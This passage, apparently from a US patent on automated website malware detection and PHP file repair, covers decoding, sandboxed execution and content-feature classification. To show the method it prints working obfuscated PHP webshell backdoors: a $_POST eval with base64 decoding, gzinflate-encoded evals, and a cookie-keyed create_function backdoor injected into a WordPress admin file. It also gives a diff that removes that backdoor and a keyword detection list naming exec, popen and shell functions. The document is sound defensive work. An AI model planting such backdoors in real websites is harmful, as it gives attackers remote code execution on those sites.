
FIG. 5 depicts an embodiment of smart PHP decoding.

FIG. 5 depicts an embodiment of automatic PHP decoding and repair as described below. Automatically and continuously securing data for a website via remote security weakness detection, in-line code repair, and file restoration with trickle-level data bandwidth demand may include techniques for safely executing and/or decoding obfuscated website content, such as executable Hypertext Preprocessor program code.

Selective website data and program security weakness detection, in-line content repair, and file restoration with insignificantly impacting data bandwidth demand may require techniques of data and website content analysis that have previously not been possible. To provide a level of security for data and website content, such as website programs, applications, add-ins, and the like that sustains data and website content integrity may require continuously or at least repeatedly checking key portions of web site content. Performing continuous checking without placing a demand on a website hosting server that impacts access to the web site from users and web site administrators may require optimization of data access and content security validation functions. However, current website virus and data security infiltration has become highly sophisticated while legitimate website content providers (e.g., third parties providing services, such as blogging, and the like) increase the degree of obfuscation in their code to thwart reverse engineering. This combination renders many existing website content, data, and code virus and security weakness detection techniques uneconomical or worse and ineffective at detecting true security breaches.

The problems related to website data and content security weakness and infiltration described herein have an attendant urgency for detection and repair since malicious code and security infiltration may result in massive disruptions in commercial activity, personal information theft, and the like. Therefore, such problems not only are difficult to detect using conventional computer-based malware detection techniques, they must be detected and repaired quickly, necessitating use of specially configured and programmed computers with algorithms specifically designed to optimize performance of website data storage facilities, website hosting servers, security weakness detection servers, and the like.

Likewise, performing these sophisticated security detection and repair functions must place a manageable load on the computing resources used to host the website content. Therefore, many existing techniques, such as reloading software do not meet the performance needs for commercial viability. The methods and systems that use low impact algorithms to determine which website content to download for further testing result in specific improvements in performance of the computing resources (e.g., website servers) over existing techniques.

Through the use of virus and security hardened remote computing resources, the methods and systems of automatic and continuous data security weakness and infiltration detection, file repair, and restoration may be performed with a high degree of security infiltration detection and repair while very lightly loading data bandwidth of a computing facility that hosts targeted website content, data, programs, and the like. Through combinations of scanning techniques that may reveal areas of potential weakness and/or areas of high content complexity with content specific data and program security weakness detection and automated repair, economical automatic and continuous data and website integrity may be provided.

Exemplary processes for such data and website security weakness detection and repair may, at a high level of abstraction involve determining which portion(s) of website content to scan, accessing the determined content, downloading the accessed content to a remote data and website content security processing computing facility, perform scans on the downloaded content for suspicious or known signatures, decode executable content such as programs, operate programs with a hardened code execution facility to detect malware, repair portions of the downloaded website content such as within a file that includes executable code, restore the repaired website content to the website, and track detection, repair and restoration activities to facilitate more efficient Operation on subsequent website data and website content security weakness scans.

While less comprehensive approaches may merely replace an infected portion of website content with known good content (e.g., replace an executable Hypertext Preprocessor (PHP) file with a certified known safe copy), the methods and systems of website content security weakness and infiltration detection and repair perform repair of an infiltrated portion, which may be a function call within a program, data for use by a program, or the like. In this way, the individuality of each website may be maintained while providing a consistently high degree of website content integrity. This may allow two web sites with different versions of the same application (e.g., a blogging application) to receive comparable data and website content protection against viruses, malware, and the like without requiring either website to conform to a specific version of the targeted application.

Alternatively, an infected portion of website content may be replaced with known good content by replacing the infected website content with the known good content of the same version from a database of said website content or from a known third party source distributing the content. Alternatively, only a portion of the website content may be replaced from a known good source, repairing only a portion of the infected website content. In an example, a website application, such as a blogging application or the like may be determined to be infected. A corresponding blogging application of the same version used on the website may be retrieved and saved back to the website hosting server, replacing the infected application. If the website resident application included user personalization, such personalization may optionally be configured into the retrieved corresponding application before being saved to the website hosting server. In yet another example, a compromised portion of a website application may be detected and isolated, such as a function call, a subroutine, a callable module, an argument string, and the like. A corresponding website application of the same version used on the website may be retrieved and a portion that corresponds to the infected portion may be used to replace the infected portion. The repaired file may then be written back to the website hosting server.

The methods and systems described herein may include website content access optimization techniques that may include comparing time stamps 514 of website files to a record of when each website file was last processed. If a website file timestamp is newer than the last processed time stamp, the website file may be accessed and downloaded for further processing. Alternatively, the web site file may be marked as needing further analysis before either being accepted as uncompromised or being downloaded. A website file that does not have a corresponding last successful scan date may be considered a new file so that scanning plus repair as needed may be performed.

By performing a lightweight check of file modification data, specifically a last modified file time stamp that is maintained by a website hosting computing device file system processor, an initial bandwidth demand for a website can be determined based on an inventory of files on the site. Each file on a website, independent of size can be triaged for this first level security check for a modest, predictable amount of access bandwidth demand and computing resources. These techniques are preferable over prior techniques that may include comparing each file in a website to an earlier version because not only can an earlier version be infected, but websites may have a very large number of files and comparing each to a known good file would place an unacceptable load on the website hosting server and a high demand for computing resources just to determine if a file has changed. Merely determining that a file has changed is not dispositive of detecting a security weakness or breach. In a typical deployment, a large percentage of files on a website may change each day, further diminishing the value of prior website security solutions.

Once a file is downloaded 502, various file integrity techniques, such as signature matching, fuzzy content or derived metadata matching, fingerprinting, and the like may be used 504 to assess a degree of potential infection, security weakness, malware, virus infiltration, and the like. Merely having a non-conforming fingerprint may not definitively detect compromised content; however, performing such fast operational checks can further improve performance of a computer performing web site content security. These advances may provide additional benefits, such as speeding up overall website scanning, detection, repair, and restoration.

To detect infiltration, malware, viruses, and the like in highly complex website content, such as PHP executable files, and the like, techniques that go beyond signature generation and content matching may be required. Techniques such as decoding complex website content, executing executable website content while observing a result of such executing, and the like may be required 508. This may be due to infiltrations that are increasingly complex to detect without executing or decoding. This may also be due to current practices of making any type of website programs more obfuscated through use of PHP misdirected coding, use of machine language-type instructions, and the like to place higher and higher degree of challenge to potential attempts at reverse engineering.

Malware detection techniques may include malicious link checking using a LinkCheck module that may include determining if URLs found in the web site content are included an a malicious link list. File and website content element signature checking with a ClamAVScan module may include checking a signature generated during a scan to a known good signature and/or to a previously determined signature. If ClamAVScan detects PHP code that is suspicious, it may be decoded and re-evaluated. A FileCheck module can Look for suspicious names in files/folder. It can further evaluate file structures and remove larger infection installations. A code score module may use Fuzzy logic to generate a score for various attributes of website programs. The generated score may be used indicate suspicious website programs or activity of those programs. A common code module maintains a library of "stock" applications to compare customer files against.

Complex website content may include website programs, such as PHP code that is a widely used general-purpose scripting language that is especially suited for website development and can be embedded into website content such as Hypertext Markup Language (HTML). This content can appear to be merely complex, but may at the same time include deeply obfuscated security infiltrations. Below is an example to represent the difficulty of detecting and fixing data and website content security infiltrations. A snippet of malicious PHP can be injected into website content:

```
<?php       $sb1k08="epadt6o4 sbc" ;  $lgrs8 =             strtolower(
$sb1k08[10]. $sblk08[2]. $sblk08[9].     $sb1k08[0]. $sblk08[5]. $sblk08[7].
$sblk08[8]. $sblk08[3]. $sblk08[0].      $sb1k08[11]. $sblk08[6]. $sblk08[3]
$sb1k08[0]);
$aeng7=strtoupper($sblk08[8]. $sblk08[1]. $sblk08[6]. $sblk08[9]. $sblk08[4]);
if(isset ( ${ $aeng7 }[ 'nace8le' ] ) ){ eval( $lgrs8( ${$aeng7 }[ 'nace8le']) ) ;}?>
(Eq: 1)
```

The first variable in this code is used as a key:

$$\$sb1k08\text{="epadt6o4 sbc"} \quad (Eq: 2)$$

That key is then used to hide the intent of the rest of the code eg:

$$\$1grs8\text{=strtolower}(\$sb1k08[10].\$sb1k08[2]. \$sb1k08[9]. \$sb1k08[0].$$

$$\$sb1k08[5]. \$sb1k08[7]. \$sb1k08[8]. \$sb1k08[3]. \$sb1k08[0]. \$sb1k08[11].$$

$$\$sb1k08[6].\$sb1k08[3].\$sb1k08[0]); \quad (Eq: 3)$$

functions as "base64_decode"; and $$\$aeng7\text{=strtoupper}(\$sb1k08[8]. \$sb1k08[1]. \$sb1k08[6]. \$sb1k08[9]. \$sb1k08[4]); \quad (Eq: 4)$$

functions as the command "_POST".
The end result when this code is decoded becomes:

```
if(isset($ POST[ 'nace8le' ])){ eval(base64_decode($
     POST['nace8le']));}
```
(Eq: 5)

This gives a hacker who has placed this security infiltration the ability to run any code in the infiltrated website.

However, because there are many possible ordering combinations of the letters "epadt6o4 sbc" simple string matching is nearly impossible. That a security hacker may pad that string with useless characters makes string matching it even more difficult. By decoding the string, signatures can be built using the de-obfuscated code (e.g., "eval(base64_decode($ POST[." A known good signature could be built off of the original code to facilitate signature matching; however, this may result in many false positives. Essentially, without knowing that code is being executed from the request (by using the POST Operation) one cannot be certain it is malicious.

Another example of website complex content obfuscating may include base64/zipped content:

```
eval(gzinflate(base64 decode('Sy1LzNFQiQ/
     wDw6JvkrOT01VitUEAA==')));
```
(Eq: 6)

is malicious code that decodes to "eval($ POST ["code"])". Whereas:

```
eval(gzinflate(base64 decode
     ('SO3OyFdQKs1IzMsuVkjLL1IoLc7MS1flrVQoyCl
     Nz8xTAgA=')));
```
(Eq: 7)

is non-malicious code that prints "thanks for using my plugin". By using gzinflate a string can be manipulated into many combinations. For example, merle adding simple comments:

```
/*eval*Aneval($_POST["code"]);
```
(Eq: 8)

completely changes the string to:

```
eval(gzinflate(base64_decode
     ('09dKLUvM0dKPyQPRGirxAf7BIdFKyfkpqUqx
     mtYA')));
```
(Eq: 9)

These examples provide an indication of the complexity of processing complex website content to detect security weaknesses and infiltration automatically.

To effectively determine which PHP code is malicious and which is benign, the methods and systems described herein may include algorithms that, when executed an a computer processor may separate PHP code into components that may facilitate other forms of security weakness detection. Separating PHP code into components further may facilitate determining what function the code is intended to perform.

The methods and systems described herein, such as for separating PHP code into components may include a website code parsing engine and a code interpreter that is adapted to examine each element of website code, such as variables, commands, and the like. Such an engine and interpreter may detect each type of element, determine if it presents a security risk and flag such risks for further analysis, such as executing the code in an environment that can be controlled so that any malicious result can be contained. The interpreter may provide an execution-like environment for determining an actual result of execution of a portion of the website code.

Another technique captured in the methods and systems described herein may include executing, or at least partially executing, PHP code an computing resources that may not be vulnerable to malicious PHP code. By monitoring the computing resources activity (e.g., memory access and the like) resulting from executing PHP code, malicious code may be automatically detected. Likewise, if the PHP code is part of a known website function (e.g., a blogging capability), then execution signatures of the known function may be used as a control for determining if the executed PHP generates a comparable signature. PHP code that is at least partially executed that triggers a malicious code indicator, such as improper memory access, direct hardware access, configuring unknown code in memory, and the like, may be marked as malicious.

Once such code is marked as malicious, the portion that forms the malicious code can be automatically removed under control of a processor executing an algorithm to remove and/or replace the malicious code with proper code 510. This can be done within a downloaded website content element, such as a file and the like. Once malicious code is removed from a file and only non-malicious code remains, the file may be restored in the website 512 through various techniques including FTP, direct access and the like.

Hardware and system architectures for website content decoding and security infiltration detection may include scalable pod-based, massively sharded computing architectures as described in related U.S. Pat. No. 9,246,932, the entire contents of which are incorporated herein by reference. Architecture features, such as scanning servers, scheduling servers, direct website access for testing servers, sharded databases and the like may be used for and within implementations of the methods and systems described herein, including techniques for accurately predicting rare website content security breach events.

Malicious code and a comparable repaired version are shown below. First the malicious code that represent a data security breach:

```
> *** 1,11 ****
> ! <?php
$odv=" \x43 \x4f\x4f\x4b \x49 \x45" ; $t71=&$$odv; $zr=array("z9i "=>" \x72h \x36\
x39\x68\x35\x62\x67","lu"=>@$t71["z\x73\x36\x76"],"pqg"=>"cr\x65\x61\x74\x
65\x5f\x66\x75\x6e\x63\x74\x69\x6f\x6e","z0x"=>"ba\x73\x65\x36\x34\x5f\x64
x65\x63\x6f\x64\x65","gj"=>"\x6d\x64\x35","b0z"=>"\x38\x36\x64d7\x30b\x619
\x30\x38\x66\x35\x63\x31\x36\x37\x62\x34\x36\x64\x37\x35\x65\x36\x37\x63\x63\x33
\x37\x31\x34");$xb="e\x78\x74\x72\x61\x63\x74";$xb($zr);if($gj(@$t71[ $z9i])==$b0z)
{$wrv=$pqg(" ",$z0x($1u));$wrv( );
>
>     /**
>      * Dashboard Administration Screen
>      *
>      * @package WordPress
>      * @subpackage Administration
>      */
>
>     /** Load WordPress Bootstrap */
>     require once( dirname( _FILE_ ) . '/admin.php');
```

Next the same code with the malicious portion repaired. The long string after "?php" has been cleansed thereby repairing the security breach. The file containing the repaired content can now replace the corresponding file an the web site server's storage to complete the data security breach repair including the steps of detection of malicious content, proper analysis of the portion of the content that is malicious, repair of the malicious portion, and the restoration of the website files with repaired content.

```
> --- 1,11 ----
> ! <?php
>
>     /**
>      * Dashboard Administration Screen
>      *
>      * @package WordPress
>      * @subpackage Administration
>      */
>
>     /** Load WordPress Bootstrap */
>     require once( dirname( _FILE_ ) . '/admin.php' );
```

A website file may include content that can be processed and/or interpreted by a computer processor to perform a wide range of user interface, data access, and data manipulation operations. While any individual Operation may or may not cause malicious impact an a website content or users of the website, combinations of such operations are generally known to be malicious. Additionally, arrangements of variables have been associated with malicious use of these operations. By analyzing a website file to detect the presence of various operations, variables, features and the like, malicious content can be detected. Additionally, content that when executed would result in a security intrusion or data breach can be detected by comparing the presence of the operations, variables, and features to other files that are known to be malicious. A signature that allocates an entry in an array or the like for at least a portion of possible operations, variables, features and the like can be generated and used to determine a likelihood of the file being malicious.

Website file operations, variables and features, or content features generally, may include a wide range of elements. Examples of such elements include industry standard terms, such as those used for PHP functionality that is used to generate web pages and perform various website operations. The following list is merely representative of PHP content-like features that may be detected. Other content features may also be detectable.

a. keywords_curl_init
   b. error_suppression_count
   c. error_suppression_ratio
   d. keywords_fopen
   e. keywords file_get_contents
   f. keywords_exec
   g. evaletc_request_eval
   h. keywords_chmod
   i. keywords_touch
   j. keywords_popen
   k. keywords_perishell An ordered array that includes an entry for at least a portion of the possible content features may be configured so that each website file can be processed with logic that detects the presence of at least one occurrence of the content features. To detect the content features in a file, a content feature array may be configured for the file and initialized with an initial value (e.g, zero or a null) entry in each entry. When an occurrence of a content feature is detected while the file is being processed, the corresponding entry in the array can be changed from the initial value to another value, such as a non-zero/null value. When the file has been processed to detect all possible features, the corresponding array represents the content features of the file.

Determining which content features to detect may be based an a statistical analysis of content features of malicious files versus files that are not malicious. When a file known to be malicious is processed, the resulting array is indicative of a malicious file. A number of malicious files can be processed in this way and a library of malicious file indication arrays may be prepared. In a simplified example, by comparing the content feature array generated above for a file with each of the arrays in the library of arrays, the file may be deemed to be malicious if its array matches an array in the library that indicates a malicious file.

While the examples herein generally refer to a file as either malicious or not malicious, the feature indication arrays may also be used to support determining a probability of a file being malicious. An exact match of signatures for two files, one of which has been determined to be malicious may result in a higher probability of the other file being malicious; however matching feature indication arrays may not be dispositive evidence that the other file is malicious. Therefore, a probability of indication of malicious content may be associated with each unique feature indication array. As the number of files from which a particular feature indication array is derived are determined to be malicious, a corresponding probability that new files with the same feature indication array may increase. Likewise for feature indication arrays that are derived from files that are determined to not be malicious, increasing numbers of such files indicate that the particular indication array is indicative of a file that is not malicious.

To the extent that certain content features may be more likely to be associated with malicious content, such as by using the statistical analysis described above for determining which content features to detect, comparing a portion of the generated content feature array with a corresponding portion of the arrays in the library may provide sufficient indication that the file from which the content feature array was generated is malicious. As an example, content features a-g noted above may be more likely to be associated with malicious content than are content features h-k. Therefore, if all, substantially all, or a sufficient number of content features a-g are detected in the file, then the file could be tagged as malicious. To the extent that a goal of applying content feature arrays is to determine files that have a higher probability of being malicious, certain entries an a particular array may weigh more heavily than others in generating this probability. If, for example, content features a, c, f and g have been found, through statistical analysis and the like of a plurality of prior generated content feature arrays (e.g., for other source files) to be associated, such as in combination, with malicious files, then merely detecting the presence of these four content features may further enhance the Speed with which a file may be assessed for containing malicious content.

The content feature array described herein may be a binary array that facilitates indicating if at least one instance of each content feature is detected in a given website file. Likewise, the content feature array described herein may be an array that facilitates not only detection of at least one instance of each feature, but also enables tracking the number of instances of each feature in a website file. Whereas a binary array may allocate one data bit per feature, an occurrence counting variation of the content feature array may allocate two or more data bits per feature. However, an array that allocates more than one bit per content feature may be used in an instance detection mode so that data values in each entry are limited to 0 (e.g., not detected) and 1 (e.g., at least one instance detected), even if more than one instance is detected.

Figure 6:

FIG. 6 depicts generating a feature indication array for a website file.

Referring to FIG. 6 that depicts generating content feature indication arrays, a website file processing facility 602 may process website files 604, 608 with reference to a list of detectable features 610 to determine if each detectable feature is found in each website file. The processing facility 602 may update a website file content feature indication array that records the presence and/or absence of each detectable content feature in the website file. In the embodiment of FIG. 6, a first website file 604 is processed by the website file processing facility 602 to generate content feature array 612. Likewise, website file 608 is processed by website processing facility 602 to create content feature array 614. The processing facility 602 may be configured as a multi-tap filter through which the website file content is processed. Each tap of the filter may represent a term in a computer control language, such as PHP. The entire content of the website file may be processed through the filter to determine which terms are present in the content. Each tap may feed a location/entry in a content feature array so that a match found in the content to the feature associated with the tap causes the corresponding array location/entry to be updated (e.g., changing from an initial value, such as 0 to an updated value, such as 1). Other processing techniques, such as processing each website for each content feature until the feature is detected or the file is fully processed may be applied. Likewise, a number of processing facilities 602 may be instantiated so that each instance checks for a different content feature. Any processing approach that facilitates populating the content feature array for a web site file may be used.

Figure 7:

FIG. 7 depicts determining if the file is malicious based on the generated feature indication array.

Referring to FIG. 7 that depicts evaluating a file-specific content feature array. For determining if a given file is malicious, the resulting content feature array may be compared to a list of reference arrays that are classified as indicating malicious, suspicious, or not malicious files. Content feature arrays 612 and 614 may be processed by an array processing facility 704 to determine if the array indicates malicious content in its corresponding website file. The array processing facility 704 may reference a library of malicious file indicating content feature arrays 702. In an example each content feature array may be compared to entries in the library. If a match is determined, the corresponding website file is associated with malicious content, such as by being marked as malicious. In the embodiment of FIG. 7, website file 612 is marked as malicious because its corresponding content feature array matches one of the malicious classified content feature arrays in the library 702. However, website file 614 is not determined to be malicious because, in this embodiment, its content feature array does not match any in the library 702. As noted above, matching or a lack of matching may not dispositively indicate that the corresponding file is malicious or not malicious.

Alternatively, content array processing facility may count the number of matching content features, such as by summing the entries in a binary version of the content feature array. A content feature count threshold may be established. Arrays with sums greater than or equal to this threshold may be considered as indicating that the corresponding website file could be malicious, such as by being tagged as malicious. The selection of criteria for determining when a content feature array is indicative of a malicious source file may be based on a statistical analysis of a population of content feature arrays of malicious and benign files.

Alternatively, rather than using counts of matching content features, it is determined how many other files also contain the same content features and what percentage of website content containing such content features are good and bad. For example, if "foo" and "bar" are matching content features and of the website files that contain the two strings, 95% are determined to be malicious, it can be concluded that website content with these two strings are likely to be bad. As further website content is reviewed, the percentage will likely continue to change, such that the string set may no longer be considered potentially malicious.

The statistical analysis described herein may be based on random forest, bootstrapped forest, boosted tree, fit model, and similar statistical modeling techniques.

